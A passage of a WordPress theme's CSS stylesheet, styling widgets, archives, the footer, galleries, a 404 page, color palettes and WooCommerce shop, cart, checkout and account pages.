	margin-top:6px;
    color: #999;
    font-size: 12px;
	font-family:"Lora";
	font-style:italic;
}

/* - WordPress recent comments - */
.widget_recent_comments .comment-author-link, .widget_recent_comments .comment-author-link a {
	color:#888;
	font-style:italic;
	font-family:"Lora";
	font-size:15px;
}

/* - Tag cloud / Post tags - */
.post-tags {
	clear:both;
	margin-top: 35px;
}
.widget .tagcloud {
	text-align:center;
}
.widget .tagcloud a, .post-tags a{
	font-size:10px !important;
	font-weight:400;
	letter-spacing:1px;
	text-transform:uppercase;
	border:1px solid #ddd;
	background:none;
	color:#888;
	padding: 5px 10px 4px 10px;
	margin:0 2px 8px;
	margin-bottom:8px;
	display:inline-block;
	-o-transition:.15s;
	-ms-transition:.15s;
	-moz-transition:.15s;
	-webkit-transition:.15s;
	transition:.15s;
	border-radius:0;
	box-shadow:none;
}
.post-tags a {
	margin:0 8px 8px 0;
}
.widget .tagcloud a:hover, .post-tags a:hover {
	text-decoration:none;
	background:#f78a74;
	border:1px solid #f78a74;
	color:#fff;
}
.widget .tagcloud a:hover > .tag-link-count {
	color:#fff;
}
.tag-link-count {
    color: #b5b5b5;
}
.widget.widget_tag_cloud {
	padding-bottom:14px;
}

/* -- Instagram widget --- */
.widget.null-instagram-feed ul.instagram-pics {
	display:grid;
	grid-template-columns:repeat(3, 1fr);
	grid-gap:10px;
}
.widget.null-instagram-feed ul.instagram-pics li {
	border:none;
	padding:0;
	margin:0;
}
.null-instagram-feed p{
	text-align:center;
	margin-top:8px;
	font-size:12px;
}

/* Newsletter widget */
.widget.widget_mc4wp_form_widget{
	padding-bottom:30px;
}
.widget-layout2 .widget.widget_mc4wp_form_widget {
	padding-bottom:0;
}
.widget-layout2.newsletter-padding .widget.widget_mc4wp_form_widget {
	padding:20px;
}
.news-img {
	margin:-21px -21px 20px;
	background-size:cover;
}
.widget-layout2.newsletter-padding .news-img {
	margin:-20px -20px 20px;
}
.widget-layout2 .news-img {
	margin:0 0 20px;
}
.news-content {
	text-align:center;
}
.news-content h4 {
	font-weight:600;
	margin-bottom:8px;
	font-size:18px;
}
.news-content p {
	color:#777;
}
.form-wrap {
	text-align:left;
}
.form-wrap input[type=email] {
	padding:12px 18px;
	border-radius:2px;
	border:none;
	box-shadow: 0 0px 16px 0 rgba(0,0,0,.036);
	border:1px solid #e5e5e5;
	width:100%;
	margin-top:20px;
	margin-bottom:10px;
}
.form-wrap input[type=submit] {
	background:#f78a74;
	text-transform:uppercase;
	font-size:12px;
	color:#fff;
	font-weight:600;
	letter-spacing:3px;
	padding:12px 0;
	margin-top:0;
	width:100%;
	border-radius:2px;
	border:none;
	box-shadow: 0 0px 16px 0 rgba(0,0,0,.05);
	-o-transition:.15s;
	-ms-transition:.15s;
	-moz-transition:.15s;
	-webkit-transition:.15s;
	transition:.15s;
}
.form-wrap input[type=submit]:hover {
	background:#111;
}

.form-wrap, .form-wrap p, .form-wrap a{
	font-size:12px;
	line-height:18px;
	color:#888;
}
.form-wrap p {
	margin-bottom:10px;
}

/* - WordPress calendar - */
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #333; font-size: 14px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 14px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #999; font-size:13px;}
#wp-calendar tbody td { background: #f5f5f5; border: 2px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next, #wp-calendar tfoot #prev { font-size: 13px; text-transform: uppercase; letter-spacing:1px; padding-top: 15px; }
#wp-calendar tfoot #next {  text-align: right; }

/* -------------------------------------- */
/* 18. Category/Archives
/* -------------------------------------- */
.archive-box {
	text-align: center;
    padding: 45px 0 40px;
    background: #f7f7f7;
    border-bottom: 1px solid;
	border-color:#eaeaea;
}
.archive-box span {
	color:#888;
	font-size:14px;
	font-style:italic;
	display:block;
	margin-bottom:6px;
}
.archive-box h1 {
	text-transform:uppercase;
	letter-spacing:4px;
	font-size:32px;
	font-weight:400;
	padding-left:4px;
}
.archive-description {
	max-width:65%;
	margin:10px auto 0;
}
.archive-description p {
	margin-bottom:18px;
	color:#555;
	font-size:14px;
	line-height:25px;
}
.archive-description p:last-child {
	margin-bottom:0;
}

.nothing-wrapper .post-header h1 {
	font-size:30px;
}
.nothing-wrapper .search-wrapper {
	border:1px solid #ddd;
	padding:12px 15px;
}
.nothing-wrapper .search-wrapper .search-button {
	margin-top:0;
}
.nothing-wrapper .searchform input.s {
	width:90%;
}

/* -------------------------------------- */
/* 19. Instagram Footer / Instagram Header
/* -------------------------------------- */
#insta-footer {
	background:#f4f4f4;
}
.insta-header {
	text-align:center;
	padding:60px 0 40px;
}
.insta-header span {
	color: #555;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 10px;
	display:block;
}
.insta-header h5 {
	color: #000;
    font-size: 30px;
    display: inline-block;
    text-transform: uppercase;
    letter-spacing: 4px;
}
.insta-header h5:before {
	font-family:FontAwesome;
	content:"\f16d";
	margin-right:12px;
}

/* -------------------------------------- */
/* 20. Footer
/* -------------------------------------- */
#footer {
	background:#010101;
	clear:both;
}

#footer-logo {
	text-align:center;
	padding:60px 0 50px;
}
#footer-logo img {
	height:auto;
}
#footer-copy {
	display:grid;
	grid-template-columns:20% 60% 20%;
	padding:10px 50px 40px;
	align-items:center;
}
#footer-copy.no-menu {
	grid-template-columns:50% 50%;
}
#footer-copy.no-logo {
	padding-top:30px;
}

/* Footer Social */
.footer-social {
	text-align:right;
}
.footer-social a {
	color:#fff;
	margin-left:20px;
	font-size:22px;
}
.footer-social a:hover {
	color:#f6836c;
}

/* Footer Text */
.copy-text {
	font-size:12px;
	color:#888;
}
.copy-text a {
	color:#fff;
}

/* - Footer Menu - */
.footer-menu {
	text-align:center;
}
.footer-menu li ul {
	display:none;
}
.footer-menu li {
	display:inline-block;
}
.footer-menu li:after {
	content:"/";
	color:#555;
	margin:0 15px;
	font-size:10px;
}
.footer-menu li:last-child:after {
	content:"";
	margin:0;
}
.footer-menu li a {
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:2px;
	color:#fff;
}
.footer-menu li a:hover {
	color:#f6836c;
}

/* -------------------------------------- */
/* 21. MISC
/* -------------------------------------- */
/* - WordPress Gallery - */
.gallery {
	display:grid;
	grid-gap:20px;
	text-align:center;
	margin-bottom:25px;
}
.post-entry .gallery {
	margin:40px 0;
}
.widget .gallery, .footer-widget .gallery {
	grid-gap:12px;
	margin-bottom:0;
}
.gallery br {
	display:none;
}
.gallery-columns-1 { grid-template-columns:1fr; }
.gallery-columns-2 { grid-template-columns:repeat(2, 1fr); }
.gallery-columns-3 { grid-template-columns:repeat(3, 1fr); }
.gallery-columns-4 { grid-template-columns:repeat(4, 1fr); }
.gallery-columns-5 { grid-template-columns:repeat(5, 1fr); }
.gallery-columns-6 { grid-template-columns:repeat(6, 1fr); }
.gallery-columns-7 { grid-template-columns:repeat(7, 1fr); }
.gallery-columns-8 { grid-template-columns:repeat(8, 1fr); }
.gallery-columns-9 { grid-template-columns:repeat(9, 1fr); }
.gallery img {
	max-width:100%;
	height:auto;
}
.gallery-caption {
    font-size: 13px;
    color: #777;
    margin-top: 5px;
}

/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
    margin: 5px 0 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 30px auto;
}
.alignright {
    float:right;
    margin: 5px 0 20px 30px;
}
.alignleft {
    float: left;
    margin: 5px 30px 20px 0;
}
a img.alignright {
    float: right;
    margin: 5px 0 20px 30px;
}
a img.alignnone {
    margin: 5px 0 30px 0;
}
a img.alignleft {
    float: left;
    margin: 5px 30px 20px 0;
}
a img.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption {
    background: #fff;
	max-width:100%;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 0 30px 0;
}
.wp-caption.alignleft {
    margin: 5px 30px 30px 0;
}
.wp-caption.alignright {
    margin: 5px 0 30px 30px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 100%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 21px;
    margin: 10px 0 0;
	color:#888;
}

pre, hr, .post-entry address {
	margin-bottom:20px;
}
code {
    background-color: #f7f7f7;
    padding: 4px 6px;
    font-size: 15px;
    color:#f52e89;
    word-break: break-word;
}
/* Password */
.post-password-form input[type="password"] {
	width:300px;
	padding:9px 10px;
}
.post-password-form label {
	font-size:16px;
}

.screen-reader-text {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

/* 404 Error Page */
.error404 #sp-content {
	padding-top:0;
}
#header-404 {
	padding:22vh 0;
	text-align:center;
}
#header-404 h1 {
	font-size:130px;
	line-height:1;
	font-weight:700;
	margin-bottom:35px;
}
#header-404 .title-404 {
	font-size:24px;
	text-transform:uppercase;
	letter-spacing:3px;
	padding-left:3px;
	font-weight:300;
	margin-bottom:10px;
	color:#aaa;
}
#header-404 a {
	background:#e8e8e8;
	color:#000;
	padding:11px 24px;
	font-size:12px;
	text-transform:uppercase;
	letter-spacing:1.5px;
	border-radius:30px;
	font-weight:500;
}

/* -------------------------------------- */
/* 22. Color Palettes
/* -------------------------------------- */
.has-text-color.has-sitka-accent-color { color:#f78a74; }
.has-sitka-accent-background-color { background-color:#f78a74; }
.has-text-color.has-sitka-light-accent-color { color:#ffd6cb; }
.has-sitka-light-accent-background-color { background-color:#ffd6cb; }
.has-text-color.has-sitka-black-color { color:#000; }
.has-sitka-black-background-color { background-color:#000; }
.has-text-color.has-sitka-ultradark-gray-color { color:#1f2025; }
.has-sitka-ultradark-gray-background-color { background-color:#1f2025; }
.has-text-color.has-sitka-medium-gray-color { color:#999; }
.has-sitka-medium-gray-background-color { background-color:#999; }
.has-text-color.has-sitka-light-gray-color { color:#b5b5b5; }
.has-sitka-light-gray-background-color { background-color:#b5b5b5; }
.has-text-color.has-sitka-ultralight-gray-color { color:#f4f4f4; }
.has-sitka-ultralight-gray-background-color { background-color:#f4f4f4; }
.has-text-color.has-sitka-white-color { color:#fff; }
.has-sitka-white-background-color { background-color:#fff; }
.has-text-color.has-sitka-food-accent-color { color:#3e555a; }
.has-sitka-food-accent-background-color { background-color:#3e555a; }
.has-text-color.has-sitka-food-light-accent-color { color:#e8f1ef; }
.has-sitka-food-light-accent-background-color { background-color:#e8f1ef; }
.has-text-color.has-sitka-classic-accent-color { color:#d1b099; }
.has-sitka-classic-accent-background-color { background-color:#d1b099; }
.has-text-color.has-sitka-classic-light-accent-color { color:#f7eee9; }
.has-sitka-classic-light-accent-background-color { background-color:#f7eee9; }
.has-text-color.has-sitka-travel-accent-color { color:#53c3b5; }
.has-sitka-travel-accent-background-color { background-color:#53c3b5; }

/* -------------------------------------- */
/* 23. WooCommerce
/* -------------------------------------- */
/* Product Page */
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	width:52%;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	width:44%;
}
.woocommerce div.product div.images, .woocommerce div.product div.summary {
	margin-bottom:60px;
}
.woocommerce div.product div.images .flex-control-thumbs {
	display:grid;
	grid-template-columns: repeat(4, 1fr);
	grid-gap:12px;
	margin-top: 12px;
}
.woocommerce div.product div.images .flex-control-thumbs li {
	width:100%;
}
.woocommerce div.product .product_title {
	font-size:26px;
	margin-bottom:8px;
}
.woocommerce div.product p.price, .woocommerce div.product span.price {
	color:#666;
	font-weight:300;
	margin-bottom:15px;
}
.woocommerce-product-details__short-description {
	margin-bottom:30px;
}
.woocommerce-product-details__short-description p, .woocommerce-tabs p {
	font-size:16px;
}
.woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background:#000;
	font-weight:500;
	text-transform:uppercase;
	letter-spacing:1.5px;
	font-size:11px;
	border-radius:0;
	padding:14px 18px;
}
.woocommerce button.button.alt:hover {
	opacity:.8;
	background:#000;
}
.woocommerce .quantity .qty {
	height:39px;
	line-height:39px;
	border:1px solid #d5d5d5;
	margin-right:5px;
}
.product_meta {
	font-size:12px;
}
.product_meta a {
	color:#999;
}

/* ----- Shop Page ----- */
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
	margin-bottom:30px;
}
.woocommerce .page-title {
	font-size:30px;
	font-weight:300;
	margin-bottom:-3px;
}
.woocommerce .woocommerce-result-count {
	color:#999;
	font-size:14px;
	font-style:italic;
}
.woocommerce .woocommerce-ordering select {
	padding:7px 9px;
	color:#999;
	border-radius:2px;
	font-size:13px;
	border:1px solid #e5e5e5;
	max-width:190px;
}
.woocommerce .woocommerce-ordering {
    margin-top: -15px;
    margin-bottom: 40px;
}

/* ----- Shop Page Catalog Items ----- */
.woocommerce ul.products li.product a img {
	margin-bottom:8px;
}
.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3 {
	color:#000;
	font-weight:400;
	padding-bottom:4px;
	font-size:16px;
	text-align:center;
	text-transform:none;
	letter-spacing:0;
}

.woocommerce ul.products li.product .price {
	text-align:center;
	font-size:14px;
	color:#888;
}
.woocommerce ul.products li.product .price del {
	display:inline;
	margin-right:3px;
}
.woocommerce ul.products li.product .price ins {
	font-weight:400;
	text-decoration:none;
}
.woocommerce ul.products li.product .button {
	display:none;
}
.woocommerce span.onsale {
	height:38px;
	width:38px;
	line-height:38px;
	padding:0;
	font-weight:400;
	font-size:12px;
	color:#ffffff;
	background-color:#222;
	margin: -.8em -.8em 0 0;
}
.woocommerce ul.products li.product .onsale {
	margin: -.8em -.8em 0 0;
}
.woocommerce ul.products li.product .star-rating {
	display:none;
}

/* ----- Shop Page Pagination ----- */
.woocommerce nav.woocommerce-pagination ul {
	border:none;
}
.woocommerce nav.woocommerce-pagination ul li {
	border:1px solid #e5e5e5;
	margin:0 3px;
	border-radius:3px;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	background:#f4f4f4;
	color:#888;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	color:#999;
	font-size:12px;
	padding:6px 9px;
}

/* ----- Single Product Page ----- */
.woocommerce div.product .product_title {
	font-size: 28px;
	color:#000;
}
.woocommerce .star-rating {
	font-size:11px;
	color:#dea08c;
}
.woocommerce .woocommerce-product-rating .star-rating {
	margin: 10px 6px 0 0;
}
a.woocommerce-review-link {
	font-size:13px;
	color:#999;
	font-style:italic;
}
.woocommerce div.product .woocommerce-product-rating {
	margin-bottom:2px;
	margin-top:-8px;
}
.woocommerce div.product .entry-summary p.price, .woocommerce div.product .entry-summary span.price {
	font-size:22px;
	color:#000;
	margin:5px 0 38px;
	position:relative;
	font-weight:300;
}
.woocommerce div.product .entry-summary p.price:after {
	content: "";
    position: absolute;
    bottom: -18px;
    left: 0;
    height: 1px;
    width: 44px;
    border-top: 1px solid;
	border-color:#d5d5d5;
	
}
.woocommerce div.product p.price ins, .woocommerce div.product span.price ins {
	font-weight:400;
	text-decoration:none;
}
.woocommerce div.product div.summary p {
    margin-bottom: 16px;
	color:#444;
}
.woocommerce div.product div.summary p:last-child {
	margin-bottom:30px;
}

.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
	background-color:#999;
}
.woocommerce .quantity .qty {
	padding:10px 4px;
	margin-right:10px;
	width:4em;
}
.woocommerce div.product form.cart div.quantity {
	margin-right:2px;
}
.product_meta {
	color:#949494;
    font-size: 12px;
}
.product_meta .sku_wrapper, .product_meta .posted_in, .product_meta .tagged_as {
	display:block;
	margin-bottom:2px;
}
.product_meta a {
	color:#aaa;
}
.woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-author, .woocommerce div.product .woocommerce-tabs .panel #review_form #respond p.comment-form-email {
	width:100%;
	max-width:300px;
	float:left;
	margin-right:20px;
}

/* ----- Single Product Widths ----- */
.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images {
	width:52%;
}
.woocommerce #content div.product div.summary, .woocommerce div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce-page div.product div.summary {
	width:43%;
}
.woocommerce div.product div.images, .woocommerce div.product div.summary {
	margin-bottom:50px;
}

/* ----- Single Product Tabs ----- */
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	padding: 14px 10px 10px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: 2px;
	font-weight:400;
}
.woocommerce div.product .woocommerce-tabs .panel h2, .related.products h2, .upsells.products h2 {
	margin-bottom:20px;
    text-transform: uppercase;
    letter-spacing: 2px;
    font-size: 12px;
    font-weight: 700;
	position:relative;
	font-style:normal;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
	margin-bottom:30px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	background-color:#f4f4f4;
	border-color:#e2e2e2;
	border-radius:0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce div.product .woocommerce-tabs ul.tabs li:before {
	display:none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
	border-color:#e2e2e2;
}
/* ----- Attributes ----- */
.woocommerce table.shop_attributes th {
	font-weight:400;
}
.woocommerce table.shop_attributes td {
	padding:10px 0px;
}
.woocommerce table.shop_attributes td, .woocommerce table.shop_attributes th {
	border-bottom:none;
}
.woocommerce table.shop_attributes {
	border-top:none;
}
.entry-content th {
	background:#fff;
}
.woocommerce table.shop_attributes td {
	color:#888;
}
.related.products h2  {
	margin-bottom:30px;
}

/* Entry content */
.entry-content ul, .entry-content ol {
	margin:0 0 20px 30px;
}
.entry-content li{
	font-size:16px;
}
.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
	font-weight:600;
	margin-bottom:20px;
} 
.entry-content h1 {
	font-size:26px;
}
.entry-content h2 {
	font-size:24px;
}
.entry-content h3 {
	font-size:22px;
}
.entry-content h4 {
	font-size:20px;
}
.entry-content h5 {
	font-size:18px;
}
.entry-content h6 {
	font-size:16px;
}

/* ----- Comments ----- */
.woocommerce #reviews #comments ol.commentlist {
	padding-left:0;
	margin-left:0;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
	position:relative;
	border:none;
	background:none;
	border-radius:100%;
	height:50px;
	width:50px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	border:none;
	border-radius:0;
	margin-left:55px;
	padding:0 0 0 10px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p {
	margin-bottom:3px;
}
.woocommerce .comment-text p.meta strong {
	color:#000;
	text-transform:uppercase;
	font-size:12px;
	letter-spacing:2px;
}
.woocommerce .star-rating {
	float:none;
	margin-bottom:8px;
}
.woocommerce #reviews #comments ol.commentlist li {
	border-bottom:1px solid #eee;
	padding-bottom:25px;
	list-style:none;
}
.woocommerce #review_form #respond p.comment-form-comment, .woocommerce #review_form #respond p.comment-form-author, .woocommerce #review_form #respond p.comment-form-email {
	text-transform:uppercase;
	font-size:12px;
	letter-spacing:1px;
}
.woocommerce #reviews h3 {
	margin-bottom:10px;
	font-style:normal;
}
.woocommerce #review_form #respond p {
	margin-bottom:10px;
}
.woocommerce .comment-notes {
	font-size:13px;
	color:#888;
}
.woocommerce #review_form #respond textarea {
	margin-bottom:0;
}
.woocommerce #reviews #comment {
	height:120px;
}
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button {
	text-transform:uppercase;
	letter-spacing:2px;
	background:#eee;
	border-radius:0;
	font-size:11px;
	color:#888;
	padding:11px 21px 10px;
	display:inline-block;
	border:none;
	-o-transition:.3s;
	-ms-transition:.3s;
	-moz-transition:.3s;
	-webkit-transition:.3s;
	transition:.3s;
	cursor:pointer;
	border-radius:30px;
	width:auto;
	font-weight:400;
}
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover { 
	background:#333;
	color:#FFF;
}
.woocommerce-page .post-meta {display:none;}
.woocommerce table.shop_table { border-radius:0; }
.woocommerce-account .addresses .title h3, .woocommerce-account h2 {
	font-style:normal;
}

/* ----- My Account ----- */
.woocommerce-account .addresses .title h3, .woocommerce-account h2 {
    text-transform: uppercase;
    font-size: 14px;
    letter-spacing: 2px;
}
.woocommerce table.my_account_orders th {
	font-size:11px;
	text-transform:uppercase;
	letter-spacing:2px;
	font-weight:400;
	padding:10px;
}
.woocommerce table.shop_table td {
	border:none;
}
.woocommerce table.my_account_orders .order-actions .button {
	padding:7px 14px 8px 16px;
	font-size:10px;
}
.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
	padding:8px 8px;
}
.woocommerce table.shop_table {
	margin-bottom:35px;
}
.woocommerce-page .col2-set.addresses {
	margin-top:30px;
}
.woocommerce-page .col2-set.addresses address {
	color:#888;
}
p.myaccount_user {
	margin-bottom:35px;
}
address {
	line-height:24px;
}
.woocommerce-account .addresses .title .edit {
	font-size:11px;
	text-decoration:underline;
}
.post-entry .woocommerce-MyAccount-navigation ul {
	padding-left:0;
	margin:0;
	list-style:none;
}
.woocommerce-MyAccount-navigation ul li {
	border-bottom:1px solid #e8e8e8;
	list-style:none;
	padding-bottom:10px;
}
.woocommerce-MyAccount-navigation ul li a {
	color:#888;
	font-size:14px;
	box-shadow:none;
}
.woocommerce-MyAccount-navigation ul li a:hover {
	color:#000;
	box-shadow:none;
}
.woocommerce-account .woocommerce-MyAccount-navigation {
	width:26%;
}
.woocommerce-EditAccountForm legend {
    padding: 15px 0 10px 2px;
    font-weight: 700;
}

/* ----- Empty Cart ----- */
.cart-empty {
	text-align:center;
}
.return-to-shop {
	text-align:center;
}

/* ----- Order ID ----- */
.woocommerce table.shop_table tfoot th, .woocommerce table.shop_table tbody th {
	border-bottom:none;
}
.woocommerce table.shop_table tbody th, .woocommerce table.shop_table tfoot td, .woocommerce table.shop_table tfoot th {
	font-weight:400;
}
mark {
	background-color:#fff;
	border-bottom:3px solid #eee;
}

/* ----- Checkout ----- */
.woocommerce .woocommerce-info:before {
	color:#888;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	padding: 0.8em 2em 1em 3.5em!important;
	background-color:#f7f7f7;
}
.woocommerce .woocommerce-info {
    border-top-color: #e5e5e5;
}
a.showcoupon {
	text-decoration:underline;
}
.woocommerce-page .woocommerce-checkout h3 {
    text-transform: uppercase;
    font-size: 13px;
    letter-spacing: 1.5px;
	font-style:normal;
}
input#ship-to-different-address-checkbox {
    width: auto;
    vertical-align: middle;
}
.woocommerce-checkout h3 {
	margin-top:30px;
}
.woocommerce-checkout #payment ul.payment_methods li {
	list-style:none;
}
.woocommerce-checkout #payment ul.payment_methods li input {
	width:auto;
}
.woocommerce-checkout #payment {
	background-color:#f7f7f7;
}
.woocommerce-checkout #payment ul.payment_methods {
	border-bottom:none;
}
.woocommerce-checkout #payment div.payment_box:before {
	border:1em solid #ebebeb;
	border-right-color: transparent;
    border-left-color: transparent;
    border-top-color: transparent;
}
.woocommerce-checkout #payment div.payment_box {
	background-color:#ebebeb;
	color:#888;
}
.woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register {
	border:1px solid #e5e5e5;
}
.woocommerce form .form-row label, .woocommerce form .form-row .select2-container {
	font-size:13px;
}
.select2-container--default .select2-selection--single {
	border-color:#ddd;
}
.woocommerce form .form-row textarea {
	height:8em;
}
.woocommerce-checkout #payment li, .woocommerce-checkout #payment p {
font-size:14px;
}
.select2-container--default .select2-selection--single {
	border-radius:0;
	height:38px;
}
.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height:38px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow {
	height:36px;
}

/* ----- Order Received ----- */
.woocommerce .order_details li {
	list-style:none;
}
.woocommerce .order_details {
	padding-left:0;
}
.woocommerce .woocommerce-error:before, .woocommerce .woocommerce-info:before, .woocommerce .woocommerce-message:before {
	top:11px;
}
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message {
	border-top-color:#e5e5e5;
	line-height:32px;
	font-size:14px;
}
.woocommerce .woocommerce-error li, .woocommerce .woocommerce-info li, .woocommerce .woocommerce-message li {
	margin-bottom:0;
}

/* ----- Cart ----- */
.woocommerce .cart-collaterals .cart_totals, .woocommerce-page .cart-collaterals .cart_totals {
	width:100%;
}
.woocommerce-cart .cart-collaterals .cart_totals table td, .woocommerce-cart .cart-collaterals .cart_totals table th {
	padding-left:15px;
}
.woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th {
	border-top:none;
}
.woocommerce .cart .button, .woocommerce .cart input.button {
	font-size:10px;
	padding:8px 14px 9px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
	padding:4px 6px;
	margin-right:10px;
	line-height: 1.3;
}
.woocommerce table.cart td.actions .input-text, .woocommerce-page #content table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
	width:110px;
}
.woocommerce-cart .cart-collaterals .cart_totals table th {
	background:#f7f7f7;
}
.woocommerce #content table.cart td.actions, .woocommerce table.cart td.actions, .woocommerce-page #content table.cart td.actions, .woocommerce-page table.cart td.actions {
	padding:15px;
	border-top:1px solid #e5e5e5;
}
.woocommerce a.remove {
	color:#999 !important;
}
.woocommerce a.remove:hover {
	background:none !important;
	color:#000 !important;
	text-decoration:none;
}
.cart_item a {
	color:#000;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
	padding-left:25px;
}

/* ----- Login ----- */
input#rememberme {
    width: auto;
}
.woocommerce .login #password {
	margin-bottom:20px;
}
.woocommerce .login .button {
	margin-right:10px;
}
.woocommerce form .form-row .input-checkbox {
	width:auto;
}
.lost_password {
	font-size:11px;
}

/* ----- Widgets ----- */
/* ----- Cart Widget ----- */
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
	font-size:16px;
	line-height:18px;
	font-weight:700;
}
.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
	font-weight:300;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img {
	width:60px;
}
.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
	margin-bottom:8px;
	text-align:left;
}
.widget_shopping_cart .quantity {
	color:#999;
}
.woocommerce ul.cart_list {
	margin-bottom:15px;
}
.woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total {
	border-top:1px solid #eee;
	padding-top:10px;
	margin-bottom:15px;
}
.widget_shopping_cart a.button, .woocommerce .widget_price_filter .price_slider_amount .button {
	font-size:10px;
	padding:11px 15px 9px;
	margin:0 5px 0 0;
}
.woocommerce .widget_shopping_cart .cart_list li a.remove, .woocommerce.widget_shopping_cart .cart_list li a.remove {
	top:2px;
}

/* ----- Product Widgets ----- */
.woocommerce.widget_products ul.product_list_widget li img, .woocommerce.widget_recently_viewed_products ul.product_list_widget li img,
.woocommerce.widget_recent_reviews ul.product_list_widget li img, .woocommerce.widget_top_rated_products  ul.product_list_widget li img {
	float:left;
	margin-left:0;
	margin-right:14px;
	width:80px;
}
.woocommerce.widget_products ul.product_list_widget li, .woocommerce.widget_recently_viewed_products ul.product_list_widget li,
.woocommerce.widget_recent_reviews ul.product_list_widget li, .woocommerce.widget_top_rated_products  ul.product_list_widget li {
	margin-bottom:14px;
	padding-bottom:14px;
	padding-top:0;
	text-align:left;
}
.woocommerce.widget_products ul.product_list_widget li:last-child, .woocommerce.widget_recently_viewed_products ul.product_list_widget li:last-child,
.woocommerce.widget_recent_reviews ul.product_list_widget li:last-child, .woocommerce.widget_top_rated_products  ul.product_list_widget li:last-child {
	margin-bottom:0;
	padding-bottom:0;
}
.woocommerce.widget_products .amount, .woocommerce.widget_recently_viewed_products .amount, .woocommerce.widget_recent_reviews .amount, 
.woocommerce.widget_top_rated_products .amount {
	color:#888;
	font-weight:300;
	font-size:13px;
}
.woocommerce.widget_products span.product-title, .woocommerce.widget_recently_viewed_products span.product-title,
.woocommerce.widget_recent_reviews span.product-title, .woocommerce.widget_top_rated_products span.product-title {
    margin-bottom: 5px;
}

/* ----- Review Widget ----- */
.woocommerce ul.cart_list li .star-rating {
	margin-top:8px;
	margin-bottom:3px;
}
.woocommerce ul.product_list_widget li .star-rating {
	margin-top:3px;
	margin-bottom:3px;
}
.woocommerce ul.product_list_widget .reviewer {
	color:#999;
	font-style:italic;
	font-size:12px;
}

/* ----- Filter Widget ----- */
.woocommerce.widget_layered_nav_filters ul li { margin-right:10px; }
.woocommerce.widget_layered_nav ul li .count { color:#999; }
.woocommerce.widget_layered_nav ul li a:hover{ text-decoration:none; }
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background-color:#f2f2f2;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background-color:#ccc;
}

/* ----- Rating Filter ----- */
.woocommerce .widget_rating_filter ul li .star-rating {
	margin-bottom:0;
}
.woocommerce .widget_rating_filter ul li a {
	color:#a5a5a5;
}

/* ----- Pagination ----- */
.woocommerce nav.woocommerce-pagination {
